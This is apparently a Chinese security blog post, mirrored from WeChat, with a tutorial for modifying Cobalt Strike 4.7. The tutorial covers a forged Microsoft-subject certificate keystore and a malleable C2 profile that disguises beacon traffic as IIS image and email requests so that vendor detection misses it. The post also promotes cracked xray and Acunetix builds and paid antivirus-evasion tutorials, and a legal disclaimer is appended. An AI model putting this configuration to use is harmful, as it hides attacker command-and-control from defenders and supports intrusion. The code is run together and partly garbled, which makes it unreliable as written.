CS4.7汉化+修改指纹+加密流量+最新ladon9.2.5教程内附成品

01前言文末获取成品下载链接微信交流群满200人了需要加我好友拉进去哦02魔改教程一、初始情况下的流量以及数据包CS默认会在木马连接后每隔一段时间请求一个URL,且此URL和流量特征已被各大厂商记录二 2022-11-10 14:55:9 Author: 棉花糖网络安全圈(查看原文) 阅读量:172 收藏

01前言文末获取成品下载链接微信交流群满200人了需要加我好友拉进去哦02魔改教程一、初始情况下的流量以及数据包CS默认会在木马连接后每隔一段时间请求一个URL,且此URL和流量特征已被各大厂商记录二 2022-11-10 14:55:9 Author: 棉花糖网络安全圈(查看原文) 阅读量:172 收藏

01

文末获取成品下载链接

微信交流群满200人了需要加我好友拉进去哦

02

rm -rf cobaltstrike.store # 名字可能不是这个,但末尾一定是.store#keytool -keystore 生成的store名 -storepass 密码 -keypass 密码 -genkey -keyalg RSA -alias 自定义别名 -dname "CN=Microsoft Windows, OU=MOPR, O=Microsoft Corporation, L=Redmond, ST=Washington, C=US"keytool -keystore new-name.store -storepass 123456 -keypass 123456 -genkey -keyalg RSA -alias test.tk -dname "CN=Microsoft Windows, OU=MOPR, O=Microsoft Corporation, L=Redmond, ST=Washington, C=US"#修改证书标准并应用keytool -importkeystore -srckeystore new-name.store -destkeystore new-name.store -deststoretype pkcs12

Djavax.net.ssl.keyStore=./new-name.store keytool -list -v -keystore new-name.storehttps-certificate {set keystore "new-name.store"; #证书名字set password "123456"; #证书密码}#以上没有配置cloudflare的时候可以先不写http-get {set uri "/image/";client {header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*l;q=0.8";header "Referer" "http://www.google.com";# header "Host" "apex1.tk"; #域名,还没有配置cloudflare的时候这一行注释掉header "Pragma" "no-cache";header "Cache-Control" "no-cache";metadata {netbios;append ".jpg"; # 传输内容自动追加的后缀uri-append;}}server {header "Content-Type" "img/jpg";header "Server" "Microsoft-IIS/6.0";header "X-Powered-By" "ASP.NET";output {base64; # 加密方式(base64、base64url、netbios、netbiosu)print;}}}http-post {set uri "/email/";client {header "Content-Type" "application/octet-stream";header "Referer" "http://www.google.com";# header "Host" "apex1.tk"; #域名,还没有配置cloudflare的时候这一行注释掉header "Pragma" "no-cache";header "Cache-Control" "no-cache";id {netbiosu;append ".png";uri-append;}output {base64;print;}}server {header "Content-Type" "img/jpg";header "Server" "Microsoft-IIS/6.0";header "X-Powered-By" "ASP.NET";output {base64;print;}}}

chmod 777 c2lint./c2lint c2.profile

./teamserver 192.168.32.131 6666 c2.profile03

付费圈子

内含钟北山SRC星球(500r)全部文档

代码审计+免杀教程+资料文档+各种工具

仅需50RMB一年,满200人涨价70一年(已有176人)

04

下载链接后台回复:1110

微信群由于满200人了

通过公众号菜单栏添加我好友一个一个拉

另外有兄弟反映需要封面图?

后台回复文章推送日期加”封面“即可获取(十月五日前的文章没有)

例如今天为:1110封面

05

更新啦!Acunetix-v15.0.221007170_win&linux

github-cve-monitor——一款cve、大佬仓库、工具监控工具(文末成品直接使用)

Ladon9.2.4_20221024

xray1.9.3高级版破解___windows_关于昨晚的星球



cobaltstrike_4.7内附一堆插件----你的主机已上线

03

本工具仅面向合法授权的企业安全建设行为,如您需要测试本工具的可用性,请自行搭建靶机环境。

为避免被恶意使用,本项目所有收录的poc均为漏洞的理论判断,不存在漏洞利用过程,不会对目标发起真实攻击和漏洞利用。

在使用本工具进行检测时,您应确保该行为符合当地的法律法规,并且已经取得了足够的授权。请勿对非授权目标进行扫描。

如您在使用本工具的过程中存在任何非法行为,您需自行承担相应后果,我们将不承担任何法律及连带责任。

在安装并使用本工具前,请您务必审慎阅读、充分理解各条款内容,限制、免责条款或者其他涉及您重大权益的条款可能会以加粗、加下划线等形式提示您重点注意。除非您已充分阅读、完全理解并接受本协议所有条款,否则,请您不要安装并使用本工具。您的使用行为或者您以其他任何明示或者默示方式表示接受本协议的,即视为您已阅读并同意本协议的约束。

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg5NTYwMDIyOA==&mid=2247489368&idx=1&sn=7842142dfd7d6a9207cd052f0cddad2a&chksm=c00c8453f77b0d45fd35fe7808bd4eeed26eb3f93b5a43d158799775139ea091568042a3e788#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh